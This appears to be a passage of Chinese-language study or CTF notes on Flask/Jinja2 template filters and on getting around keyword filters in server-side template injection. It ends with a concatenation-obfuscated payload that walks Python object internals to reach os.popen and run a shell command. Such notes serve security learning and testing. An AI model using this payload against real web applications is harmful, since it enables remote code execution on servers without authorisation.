 过滤器:
flask常用过滤器:
length(): 获取一个序列或者字典的长度并将其返回
int(): 将值转换为int类型;
float(): 将值转换为float类型
lower(): 将字符串转换为小写
upper(): 将字符串转换为大写
reverse(): 反转字符串;
replace(value,old,new): 将value中的old替换为new
list(): 将变量转换为列表类型,
string(): 将变量转换成字符串类型
join(): 将一个序列中的参数值拼接成字符串,通常配合dict()混合绕过
attr(): 获取对象的属性
tips：
1. 过滤器通过管道符号(|)与变量连接
2. 一个过滤器的输出将应用于下一个过滤器
{{ users|upper}} #把users值转化为大写
{{ users|upper|lower }} #把users值转化为大写然后转化为小写，最终是小写
6、绕过关键字过滤:
1、编码绕过（就是刚刚的Unicode编码那些）
2、"+"拼接
{{().__class__}}等效于{{()[‘__cla’+’ss__’]}}
{{()[‘__cla’+’ss__’][‘__ba’+’se__’] [ ‘__subc’+’__lasses__’][‘__ get’+’item__’](199)[‘__in’+’it__’][‘__glo’+’bals__’][‘__geti’+’tem__’]
(‘os’)[‘po’+’pen’](‘ls’)[‘read’]()}}